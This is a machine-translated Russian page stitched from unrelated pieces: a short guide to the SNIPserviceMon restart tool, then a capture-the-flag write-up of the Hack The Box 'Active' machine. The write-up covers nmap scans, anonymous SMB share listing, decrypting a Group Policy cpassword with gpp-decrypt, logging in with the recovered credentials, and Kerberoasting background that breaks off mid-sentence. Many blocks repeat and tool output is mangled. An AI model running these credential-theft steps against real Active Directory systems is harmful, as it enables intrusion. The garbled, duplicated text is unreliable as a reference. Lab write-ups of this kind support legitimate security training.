Проверьте это. Закройте копию СНиП в обычном порядке. Инструмент SNIPserviceMon заметит это и примет меры. Через несколько секунд, обычно около 10, поскольку SNIP требует времени для завершения работы и сохранения различных файлов после исчезновения графического интерфейса пользователя, вы увидите перезапуск SNIP . Консоль покажет, что произошло, а также дату и время события.
Консоль покажет, что произошло, а также дату и время события.
В приведенном выше тесте вы запустили инструмент SNIPserviceMon вручную, подтвердили, что он отслеживает SNIP в таблицах процессов, и это может перезапустить SNIP .
Если вы видите текстовое сообщение консоли о том, что она не может найти SNIP , это означает, что вы не поместили инструмент SNIPserviceMon в ту же папку / bin с simpleNTRIP.Программа exe. Прочтите приведенные выше инструкции и исправьте.
Шаг второй, проверка автоматического входа в систему и SNIPserviceMon автоматический запуск
Чтобы проверить, что этот инструмент автоматически запускается, когда пользователь входит в систему, вам необходимо выйти из системы (или еще лучше перезапустите машину с этим пользователем, настроенным на автоматический вход). Просто выйдите из системы или перезапустите и наблюдайте.
Если все в порядке, вы увидите, что рабочий стол пользователя запускается без какого-либо вмешательства. Это указывает на то, что процесс автоматического входа в систему работает.Вскоре после этого вы снова увидите изображение консоли, подобное приведенному выше. Это означает, что ярлык, который вы поместили в папку START для инструмента SNIPserviceMon , работает.
После этого процесс будет идентичен тому, который вы тестировали вначале, инструмент SNIPserviceMon обнаружит отсутствие работающей копии SNIP и перезапустит ее при необходимости.
HTB: Активный | 0xdf взламывает материал
Active был примером простой коробки, которая по-прежнему давала много возможностей для изучения.Коробка была сосредоточена вокруг распространенных уязвимостей, связанных с Active Directory. Есть хороший шанс попрактиковаться в перечислении SMB. Это также дает возможность использовать Kerberoasting против домена Windows, что, если вы не пентестер, возможно, не имели возможности сделать это раньше.
Детали коробки
| Имя: | Активный |
|---|---|
| Дата выпуска: | 28 июля 2018 |
| Дата выхода на пенсию: | 8 декабря 2018 |
| ОС: | Окна |
| Базовые точки: | 20 |
| Номинальная сложность: | |
| 0 дн., 00:05:37 | |
| 0 дней, 01:06:00 | |
| Создатели: | ЭКС & МРБ3Н |
Recon
нмп
nmap показывает, что мы имеем дело с системой Windows 2008 R2, которая является контроллером домена Active Directory:
root @ kali: ~ / hackthebox / active-10.10.10.100 # nmap -sT -p- --min-rate 5000 -oA nmap / alltcp 10.10.10.100
Запуск Nmap 7.70 (https://nmap. org) в 2018-07-28 21:35 EDT
Отчет сканирования Nmap для 10.10.10.100
Хост работает (задержка 0,020 с).
Не показано: 65512 закрытых портов
ПОРТОВАЯ ГОСУДАРСТВЕННАЯ СЛУЖБА
53 / tcp открытый домен
88 / tcp открыть kerberos-sec
135 / tcp открыть msrpc
139 / TCP открыть netbios-ssn
389 / TCP открыть LDAP
445 / tcp открыть microsoft-ds
464 / tcp открыть kpasswd5
593 / tcp открыть http-rpc-epmap
636 / tcp открыть ldapssl
3268 / tcp открыть globalcatLDAP
3269 / tcp открыть globalcatLDAPssl
5722 / tcp открыть msdfsr
9389 / TCP открытый ADWS
47001 / tcp открыть WinRM
49152 / tcp открыто неизвестно
49153 / tcp открыто неизвестно
49154 / tcp открыто неизвестно
49155 / tcp открыто неизвестно
49157 / tcp открыто неизвестно
49158 / tcp открыто неизвестно
49169 / tcp открыто неизвестно
49170 / tcp открыто неизвестно
49179 / tcp открыто неизвестно
Выполнено Nmap: 1 IP-адрес (1 хост включен) просканирован за 13.98 секунд
root @ kali: ~ / hackthebox / active-10.
org) в 2018-07-28 21:35 EDT
Отчет сканирования Nmap для 10.10.10.100
Хост работает (задержка 0,020 с).
Не показано: 65512 закрытых портов
ПОРТОВАЯ ГОСУДАРСТВЕННАЯ СЛУЖБА
53 / tcp открытый домен
88 / tcp открыть kerberos-sec
135 / tcp открыть msrpc
139 / TCP открыть netbios-ssn
389 / TCP открыть LDAP
445 / tcp открыть microsoft-ds
464 / tcp открыть kpasswd5
593 / tcp открыть http-rpc-epmap
636 / tcp открыть ldapssl
3268 / tcp открыть globalcatLDAP
3269 / tcp открыть globalcatLDAPssl
5722 / tcp открыть msdfsr
9389 / TCP открытый ADWS
47001 / tcp открыть WinRM
49152 / tcp открыто неизвестно
49153 / tcp открыто неизвестно
49154 / tcp открыто неизвестно
49155 / tcp открыто неизвестно
49157 / tcp открыто неизвестно
49158 / tcp открыто неизвестно
49169 / tcp открыто неизвестно
49170 / tcp открыто неизвестно
49179 / tcp открыто неизвестно
Выполнено Nmap: 1 IP-адрес (1 хост включен) просканирован за 13.98 секунд
root @ kali: ~ / hackthebox / active-10. 10.10.100 # nmap -sV -sC -p 53,88,135,139,389,445,464,593,636,3268,3269,5722,9389,47001,49152-49158,49169,49170,49179 --min-rate 5
000 -oA nmap / скрипты 10.10.10.100
Запуск Nmap 7.70 (https://nmap.org) в 2018-07-28 21:37 EDT
Отчет сканирования Nmap для 10.10.10.100
Хост работает (задержка 0,020 с).
ВЕРСИЯ ГОСУДАРСТВЕННОЙ СЛУЖБЫ ПОРТА
53 / tcp открытый домен Microsoft DNS 6.1.7600 (1DB04001) (Windows Server 2008 R2)
| dns-nsid:
| _ bind.version: Microsoft DNS 6.1.7600 (1DB04001)
88 / tcp open kerberos-sec Microsoft Windows Kerberos (время сервера: 2018-07-29 01: 37: 17Z)
135 / tcp открыть msrpc Microsoft Windows RPC
139 / tcp открыть netbios-ssn Microsoft Windows netbios-ssn
389 / tcp open ldap Microsoft Windows Active Directory LDAP (домен: active.htb, сайт: Default-First-Site-Name)
445 / tcp открыть microsoft-ds?
464 / tcp открыть kpasswd5?
593 / tcp открыть ncacn_http Microsoft Windows RPC через HTTP 1.0
636 / tcp открыть tcpwrapped
3268 / tcp open ldap Microsoft Windows Active Directory LDAP (домен: active.
10.10.100 # nmap -sV -sC -p 53,88,135,139,389,445,464,593,636,3268,3269,5722,9389,47001,49152-49158,49169,49170,49179 --min-rate 5
000 -oA nmap / скрипты 10.10.10.100
Запуск Nmap 7.70 (https://nmap.org) в 2018-07-28 21:37 EDT
Отчет сканирования Nmap для 10.10.10.100
Хост работает (задержка 0,020 с).
ВЕРСИЯ ГОСУДАРСТВЕННОЙ СЛУЖБЫ ПОРТА
53 / tcp открытый домен Microsoft DNS 6.1.7600 (1DB04001) (Windows Server 2008 R2)
| dns-nsid:
| _ bind.version: Microsoft DNS 6.1.7600 (1DB04001)
88 / tcp open kerberos-sec Microsoft Windows Kerberos (время сервера: 2018-07-29 01: 37: 17Z)
135 / tcp открыть msrpc Microsoft Windows RPC
139 / tcp открыть netbios-ssn Microsoft Windows netbios-ssn
389 / tcp open ldap Microsoft Windows Active Directory LDAP (домен: active.htb, сайт: Default-First-Site-Name)
445 / tcp открыть microsoft-ds?
464 / tcp открыть kpasswd5?
593 / tcp открыть ncacn_http Microsoft Windows RPC через HTTP 1.0
636 / tcp открыть tcpwrapped
3268 / tcp open ldap Microsoft Windows Active Directory LDAP (домен: active. htb, сайт: Default-First-Site-Name)
3269 / tcp открыть tcpwrapped
5722 / tcp открыть msrpc Microsoft Windows RPC
9389 / tcp open mc-nmf.Фрейминг сообщений .NET
47001 / tcp открыть http Microsoft HTTPAPI httpd 2.0 (SSDP / UPnP)
| _http-server-header: Microsoft-HTTPAPI / 2.0
| _http-title: Не найдено
49152 / tcp открыть msrpc Microsoft Windows RPC
49153 / tcp открыть msrpc Microsoft Windows RPC
49154 / tcp открыть msrpc Microsoft Windows RPC
49155 / tcp открыть msrpc Microsoft Windows RPC
49156 / tcp закрыто неизвестно
49157 / tcp открыть ncacn_http Microsoft Windows RPC через HTTP 1.0
49158 / tcp открыть msrpc Microsoft Windows RPC
49169 / tcp открыть msrpc Microsoft Windows RPC
49170 / tcp открыть msrpc Microsoft Windows RPC
49179 / tcp открыть msrpc Microsoft Windows RPC
Информация о сервисе: Хост: DC; ОС: Windows; CPE: cpe: / o: microsoft: windows_server_2008: r2, cpe: / o: microsoft: windows
Результаты хост-скрипта:
| _clock-skew: среднее: -35 с, отклонение: 0 с, медиана: -35 с
| _nbstat: имя NetBIOS: DC, пользователь NetBIOS: <неизвестно>, MAC-адрес NetBIOS: 00: 50: 56: a2: 16: 8b (VMware)
| smb2-режим безопасности:
| 2.
htb, сайт: Default-First-Site-Name)
3269 / tcp открыть tcpwrapped
5722 / tcp открыть msrpc Microsoft Windows RPC
9389 / tcp open mc-nmf.Фрейминг сообщений .NET
47001 / tcp открыть http Microsoft HTTPAPI httpd 2.0 (SSDP / UPnP)
| _http-server-header: Microsoft-HTTPAPI / 2.0
| _http-title: Не найдено
49152 / tcp открыть msrpc Microsoft Windows RPC
49153 / tcp открыть msrpc Microsoft Windows RPC
49154 / tcp открыть msrpc Microsoft Windows RPC
49155 / tcp открыть msrpc Microsoft Windows RPC
49156 / tcp закрыто неизвестно
49157 / tcp открыть ncacn_http Microsoft Windows RPC через HTTP 1.0
49158 / tcp открыть msrpc Microsoft Windows RPC
49169 / tcp открыть msrpc Microsoft Windows RPC
49170 / tcp открыть msrpc Microsoft Windows RPC
49179 / tcp открыть msrpc Microsoft Windows RPC
Информация о сервисе: Хост: DC; ОС: Windows; CPE: cpe: / o: microsoft: windows_server_2008: r2, cpe: / o: microsoft: windows
Результаты хост-скрипта:
| _clock-skew: среднее: -35 с, отклонение: 0 с, медиана: -35 с
| _nbstat: имя NetBIOS: DC, пользователь NetBIOS: <неизвестно>, MAC-адрес NetBIOS: 00: 50: 56: a2: 16: 8b (VMware)
| smb2-режим безопасности:
| 2. 02:
| _ Подписание сообщения включено и обязательно
| smb2-время:
| дата: 2018-07-28 21:38:11
| _ начальная_дата: 2018-07-28 15:00:50
Обнаружение услуги выполнено. Пожалуйста, сообщайте о любых неверных результатах на https://nmap.org/submit/.
Выполнено Nmap: 1 IP-адрес (1 хост активен) просканирован за 150,56 секунды
root @ kali: ~ / hackthebox / active-10.10.10.100 # nmap -sU -p- --min-rate 5000 -oA nmap / alludp 10.10.10.100
Запуск Nmap 7.70 (https://nmap.org) в 2018-07-28 21:40 EDT
Предупреждение: 10.10.10.100 отказывается от порта из-за срабатывания ограничения повторной передачи (10).Отчет сканирования Nmap для 10.10.10.100
Хост работает (задержка 0,021 с).
Не показано: 65385 открытых | фильтрованных портов, 145 закрытых портов
ПОРТОВАЯ ГОСУДАРСТВЕННАЯ СЛУЖБА
123 / UDP открыть НТП
137 / UDP открыть netbios-ns
49413 / UDP открыть неизвестно
49616 / UDP открыть неизвестно
65096 / UDP открыть неизвестно
02:
| _ Подписание сообщения включено и обязательно
| smb2-время:
| дата: 2018-07-28 21:38:11
| _ начальная_дата: 2018-07-28 15:00:50
Обнаружение услуги выполнено. Пожалуйста, сообщайте о любых неверных результатах на https://nmap.org/submit/.
Выполнено Nmap: 1 IP-адрес (1 хост активен) просканирован за 150,56 секунды
root @ kali: ~ / hackthebox / active-10.10.10.100 # nmap -sU -p- --min-rate 5000 -oA nmap / alludp 10.10.10.100
Запуск Nmap 7.70 (https://nmap.org) в 2018-07-28 21:40 EDT
Предупреждение: 10.10.10.100 отказывается от порта из-за срабатывания ограничения повторной передачи (10).Отчет сканирования Nmap для 10.10.10.100
Хост работает (задержка 0,021 с).
Не показано: 65385 открытых | фильтрованных портов, 145 закрытых портов
ПОРТОВАЯ ГОСУДАРСТВЕННАЯ СЛУЖБА
123 / UDP открыть НТП
137 / UDP открыть netbios-ns
49413 / UDP открыть неизвестно
49616 / UDP открыть неизвестно
65096 / UDP открыть неизвестно
SMB — TCP 139/445
Перечисление SMB
Учитывая, что это хост Windows, я взгляну на SMB. Перечисление SMB всегда было чем-то, что мне приходилось использовать несколько инструментов, которые казались несовершенными.Я даже написал сообщение о различных инструментах для подсчета кого-л. Затем IppSec сообщил мне о
Перечисление SMB всегда было чем-то, что мне приходилось использовать несколько инструментов, которые казались несовершенными.Я даже написал сообщение о различных инструментах для подсчета кого-л. Затем IppSec сообщил мне о smbmap . Я только что закончил эту публикацию, но (обновив контрольный список перечисления SMB), я вернулся, чтобы добавить, как работает smbmap , за пару шагов.
Список акций
Первоначально я решил эту проблему с помощью enum4linux , но проблема с этим инструментом в том, что он просто сбрасывает кучу информации, и большую часть времени она кажется ошибочной.Понимание того, что возвращается, может быть трудным. Вот часть вывода, которая была здесь полезна:
корень @ kali: / opt / ad-ldap-enum # enum4linux -a 10.10.10.100
... [отрывок] ...
=========================================
| Перечисление акций на 10.10.10.100 |
=========================================
Имя общего доступа Тип Комментарий
--------- ---- -------
ADMIN $ Удаленный администратор диска
C $ Диск по умолчанию
IPC $ IPC Удаленный IPC
NETLOGON Disk Logon server share
Диск репликации
SYSVOL Disk Logon server share
Диск пользователей
Повторное подключение к SMB1 для включения в список рабочей группы. Не удалось подключиться к 10.10.10.100 (ошибка NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Не удалось подключиться к SMB1 - рабочая группа недоступна
[+] Попытка сопоставить акции 10.10.10.100
//10.10.10.100/ADMIN$ Отображение: DENIED, Листинг: N / A
//10.10.10.100/C$ Отображение: ЗАПРЕЩЕНО, Листинг: N / A
//10.10.10.100/IPC$ Отображение: ОК Листинг: ЗАПРЕЩЕНО
//10.10.10.100/NETLOGON Mapping: DENIED, Листинг: N / A
//10.10.10.100/ Отображение репликации: ОК, Листинг: ОК
//10.10.10.100/SYSVOL Mapping: DENIED, Листинг: N / A
// 10.10.10.100 / Отображение пользователей: ОТКАЗАНО, листинг: N / A
... [отрывок] ...
Не удалось подключиться к 10.10.10.100 (ошибка NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Не удалось подключиться к SMB1 - рабочая группа недоступна
[+] Попытка сопоставить акции 10.10.10.100
//10.10.10.100/ADMIN$ Отображение: DENIED, Листинг: N / A
//10.10.10.100/C$ Отображение: ЗАПРЕЩЕНО, Листинг: N / A
//10.10.10.100/IPC$ Отображение: ОК Листинг: ЗАПРЕЩЕНО
//10.10.10.100/NETLOGON Mapping: DENIED, Листинг: N / A
//10.10.10.100/ Отображение репликации: ОК, Листинг: ОК
//10.10.10.100/SYSVOL Mapping: DENIED, Листинг: N / A
// 10.10.10.100 / Отображение пользователей: ОТКАЗАНО, листинг: N / A
... [отрывок] ...
smbmap дает этот результат очень четко, в том числе показывает, что у меня есть доступ для чтения к общему ресурсу Replication без аутентификации:
root @ kali: ~ / hackthebox / active-10.10.10.100 # smbmap -H 10.10.10.100
[+] Поиск открытых портов SMB ....
[+] Пользовательский сеанс SMB установлен 10.10.10.100 ...
[+] IP: 10.10.10.100:445 Название: 10. 10.10.100
Разрешения диска
---- -----------
ADMIN $ NO ACCESS
C $ НЕТ ДОСТУПА
IPC $ НЕТ ДОСТУПА
NETLOGON НЕТ ДОСТУПА
Репликация ТОЛЬКО ДЛЯ ЧТЕНИЯ
SYSVOL НЕТ ДОСТУПА
Пользователи НЕТ ДОСТУПА
10.10.100
Разрешения диска
---- -----------
ADMIN $ NO ACCESS
C $ НЕТ ДОСТУПА
IPC $ НЕТ ДОСТУПА
NETLOGON НЕТ ДОСТУПА
Репликация ТОЛЬКО ДЛЯ ЧТЕНИЯ
SYSVOL НЕТ ДОСТУПА
Пользователи НЕТ ДОСТУПА
Общий ресурс репликации — SMB
Перечисление
Поскольку я могу получить доступ к \ 10.10.10.100 \ Replication без пароля, я воспользуюсь smbclient для подключения и осмотра.
oot @ kali: ~ / hackthebox / active-10.10.10.100 # smbclient //10.10.10.100/Replication -U ""% ""
Попробуйте «help», чтобы получить список возможных команд.
smb: \>
В качестве альтернативы я мог бы использовать smbmap -H 10.10.10.100 -R для рекурсивного перечисления всех файлов в общей папке.
Так или иначе, я заметил интересный файл под названием Groups.xml :
smb: \ active.htb \ Policies \ {31B2F340-016D-11D2-945F-00C04FB984F9} \ MACHINE \ Preferences \ Groups \> ls
. Д 0 сб 21 июл 06:37:44 2018
.. D 0 сб 21 июл 06:37:44 2018
Groups.xml A 533 Ср 18 июл 16:46:06 2018
Д 0 сб 21 июл 06:37:44 2018
.. D 0 сб 21 июл 06:37:44 2018
Groups.xml A 533 Ср 18 июл 16:46:06 2018
Он имеет полей userName и cpassword :
<Группы clsid = "{3125E937-EB16-4b4c-9934-544FC6D24D26}">
Пароли GPP
При создании нового предпочтения групповой политики (GPP) в общей папке SYSVOL создается XML-файл с этими данными конфигурации, включая любые пароли, связанные с GPP.В целях безопасности Microsoft AES шифрует пароль, прежде чем он будет сохранен как cpassword . Но затем Microsoft опубликовала ключ на MSDN!
Но затем Microsoft опубликовала ключ на MSDN!
В 2014 году Microsoft выпустила патч, который не позволял администраторам вводить пароли в GPP. Но этот патч ничего не делает с этими взламываемыми паролями, которые уже были там, и, насколько я понимаю, пентестеры все еще регулярно находят их в 2018 году. Подробнее читайте в этой публикации AD Security.
Расшифровка пароля GPP
Поскольку ключ известен, я могу расшифровать пароль.У Kali есть инструмент под названием gpp-decrypt , который сделает это:
root @ kali: ~ / hackthebox / active-10.10.10.100 / smb-loot # gpp-decrypt edBSHOwhZLTjt / QS9FeIcJ83mjWA98gw9guKOhJOdcqh + ZGMeXOsQbCpZ3xWajTLpGuC5
GPPstillStandingStrong2k18
Общий доступ пользователей — SMB
С помощью имени пользователя и пароля я могу получить доступ к еще 3 общим ресурсам:
root @ kali: ~ / hackthebox / active-10.10.10.100 / smb-loot # smbmap -H 10.10.10.100 -d active. htb -u SVC_TGS -p GPPstillStandingStrong2k18
[+] Поиск открытых портов SMB....
[+] Пользовательский сеанс SMB установлен 10.10.10.100 ...
[+] IP: 10.10.10.100:445 Название: 10.10.10.100
Разрешения диска
---- -----------
ADMIN $ NO ACCESS
C $ НЕТ ДОСТУПА
IPC $ НЕТ ДОСТУПА
ТОЛЬКО ДЛЯ ЧТЕНИЯ NETLOGON
Репликация ТОЛЬКО ДЛЯ ЧТЕНИЯ
SYSVOL ТОЛЬКО ДЛЯ ЧТЕНИЯ
ТОЛЬКО ДЛЯ ЧИТАНИЯ
htb -u SVC_TGS -p GPPstillStandingStrong2k18
[+] Поиск открытых портов SMB....
[+] Пользовательский сеанс SMB установлен 10.10.10.100 ...
[+] IP: 10.10.10.100:445 Название: 10.10.10.100
Разрешения диска
---- -----------
ADMIN $ NO ACCESS
C $ НЕТ ДОСТУПА
IPC $ НЕТ ДОСТУПА
ТОЛЬКО ДЛЯ ЧТЕНИЯ NETLOGON
Репликация ТОЛЬКО ДЛЯ ЧТЕНИЯ
SYSVOL ТОЛЬКО ДЛЯ ЧТЕНИЯ
ТОЛЬКО ДЛЯ ЧИТАНИЯ
Когда я подключаюсь к общему ресурсу Users, он выглядит как каталог C: \ users \ , как я и ожидал.
root @ kali: ~ / hackthebox / active-10.10.10.100 # smbclient //10.10.10.100/Users -U active.htb \\ SVC_TGS% GPPstillStandingStrong2k18
Попробуйте «help», чтобы получить список возможных команд.
smb: \> dir
. DR 0 сб 21 июл 10:39:20 2018
.. DR 0 Сб 21 июл 10:39:20 2018
Администратор D 0 Пн 16 июл 06:14:21 2018
Все пользователи DHS 0 Вт, 14 июля, 01:06:44 2009 г.
По умолчанию DHR 0 Вт 14 июля 02:38:21 2009
Пользователь по умолчанию DHS 0 Вт, 14 июля, 01:06:44 2009
рабочий стол. ini AHS 174 Вт, 14 июля, 00:57:55 2009 г.
Public DR 0 Вт, 14 июля, 00:57:55 2009 г.
SVC_TGS D 0 Сб 21 июл 11:16:32 2018
10459647 блоков размером 4096. Доступно 6308502 блока
ini AHS 174 Вт, 14 июля, 00:57:55 2009 г.
Public DR 0 Вт, 14 июля, 00:57:55 2009 г.
SVC_TGS D 0 Сб 21 июл 11:16:32 2018
10459647 блоков размером 4096. Доступно 6308502 блока
Этого доступа достаточно, чтобы получить user.txt:
smb: \ SVC_TGS \ desktop \> получить user.txt
получение файла \ SVC_TGS \ desktop \ user.txt размером 34 как user.txt (0,4 килобайт / сек) (в среднем 0.4 килобайт / сек)
root @ kali: ~ / hackthebox / active-10.10.10.100 # cat user.txt
86d67d8b ...
Kerberoasting
Фон
Kerberos — это протокол аутентификации, используемый в средах Windows Active Directory (хотя он также может использоваться для аутентификации на хостах Linux). В 2014 году Тим Медин представил атаку на Kerberos, которую он назвал Kerberoasting. Стоит прочитать презентацию, так как Тим использует хорошую графику, чтобы проиллюстрировать процесс, но я постараюсь дать простой обзор.
Если вы хотите аутентифицироваться в какой-либо службе с использованием Kerberos, вы связываетесь с DC и сообщаете ему, для какой системной службы вы хотите аутентифицироваться. Он шифрует ответ 